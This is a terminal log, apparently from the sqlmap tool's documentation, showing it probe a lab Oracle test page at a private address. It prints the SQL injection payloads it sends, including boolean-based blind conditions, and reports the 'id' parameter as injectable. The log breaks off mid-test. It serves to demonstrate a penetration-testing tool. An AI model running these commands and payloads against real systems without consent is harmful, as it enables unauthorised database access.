 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/oracle/get_int.php?id=1" -v 3
sqlmap
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:51:42
[23:51:42] [DEBUG] cleaning up configuration parameters
[23:51:42] [DEBUG] setting the HTTP timeout
[23:51:42] [DEBUG] setting the HTTP method to GET
[23:51:42] [DEBUG] creating HTTP requests opener object
[23:51:43] [WARNING] using '/home/stamparm/.sqlmap/output' as the output directory
[23:51:43] [INFO] testing connection to the target URL
[23:51:43] [INFO] heuristics detected web page charset 'ascii'
[23:51:43] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:51:44] [INFO] target URL is stable
[23:51:44] [INFO] testing if GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 7476
[23:51:44] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:44] [INFO] confirming that GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 4263
[23:51:44] [INFO] GET parameter 'id' is dynamic
[23:51:44] [PAYLOAD] 1,]))))'"[(.
[23:51:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Oracle')
[23:51:44] [PAYLOAD] 1'zzwk<'">QFbW
[23:51:44] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] Y
[23:51:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:51:53] [PAYLOAD] 1) AND 8525=1977 AND (5200=5200
[23:51:53] [PAYLOAD] 1) AND 2462=2462 AND (7208=7208
[23:51:53] [PAYLOAD] 1 AND 4453=6970
[23:51:53] [DEBUG] setting match ratio for current parameter to 0.463
[23:51:53] [PAYLOAD] 1 AND 2462=2462
[23:51:53] [PAYLOAD] 1 AND 6159=8386
[23:51:54] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:51:54] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has a
lready been identified
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been identif
ied
[23:51:54] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has al
ready been identified
[23:51:54] [DEBUG] skipping test 'Generic boolean-based blind - Parameter replace (original value)' because the payload for boolean-based blind has alr